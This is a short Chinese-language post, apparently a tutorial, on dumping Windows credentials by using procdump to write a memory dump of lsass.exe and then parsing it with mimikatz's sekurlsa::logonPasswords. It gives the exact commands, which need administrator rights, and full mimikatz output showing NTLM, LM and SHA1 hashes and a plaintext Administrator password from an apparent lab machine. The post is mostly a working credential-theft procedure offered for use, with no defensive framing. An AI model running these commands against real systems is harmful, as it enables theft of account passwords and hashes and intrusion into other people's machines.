Procdump64配合mimikatz获取windows明文密码
工具下载地址:
procdump https://docs.microsoft.com/en-us/sysinternals/downloads/procdump
mimikatz https://github.com/gentilkiwi/mimikatz
1 、查看lsass.exe进程是否存在

2、导出lsass.exe内容 [必须使用管理员权限]
c:\>procdump64.exe -accepteula -ma lsass.exe lsass.dmp ProcDump v9.0 - Sysinternals process dump utility Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com [11:40:07] Dump 1 initiated: c:\lsass.dmp [11:40:08] Dump 1 writing: Estimated dump file size is 34 MB. [11:40:09] Dump 1 complete: 34 MB written in 1.6 seconds [11:40:09] Dump count reached.
3、执行mimikatz [必须使用管理员权限]
C:\mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
获取到的内容
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ mimikatz(commandline) # sekurlsa::minidump lsass.dmp Switch to MINIDUMP : 'lsass.dmp' mimikatz(commandline) # sekurlsa::logonPasswords full Opening : 'lsass.dmp' file for minidump... Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : WIN-3FN2667AC2B$ Domain : WORKGROUP Logon Server : (null) Logon Time : 2020/7/26 16:11:41 SID : S-1-5-20 msv : tspkg : wdigest : * Username : WIN-3FN2667AC2B$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : win-3fn2667ac2b$ * Domain : WORKGROUP * Password : (null) ssp : credman : Authentication Id : 0 ; 642389 (00000000:0009cd55) Session : Interactive from 1 User Name : Administrator Domain : WIN-3FN2667AC2B Logon Server : WIN-3FN2667AC2B Logon Time : 2020/7/26 16:11:55 SID : S-1-5-21-1732968391-69848669-1184426455-500 msv : [00000003] Primary * Username : Administrator * Domain : WIN-3FN2667AC2B * LM : 6f08d7b306b1dad4b75e0c8d76954a50 * NTLM : 579da618cfbfa85247acf1f800a280a4 * SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118 tspkg : * Username : Administrator * Domain : WIN-3FN2667AC2B * Password : admin@123 wdigest : * Username : Administrator * Domain : WIN-3FN2667AC2B * Password : admin@123 kerberos : * Username : Administrator * Domain : WIN-3FN2667AC2B * Password : admin@123 ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2020/7/26 16:11:41 SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 47843 (00000000:0000bae3) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2020/7/26 16:11:41 SID : msv : tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : WIN-3FN2667AC2B$ Domain : WORKGROUP Logon Server : (null) Logon Time : 2020/7/26 16:11:41 SID : S-1-5-18 msv : tspkg : wdigest : * Username : WIN-3FN2667AC2B$ * Domain : WORKGROUP * Password : (null) kerberos : * Username : win-3fn2667ac2b$ * Domain : WORKGROUP * Password : (null) ssp : credman : mimikatz(commandline) # exit Bye!



 浙公网安备 33010602011771号
浙公网安备 33010602011771号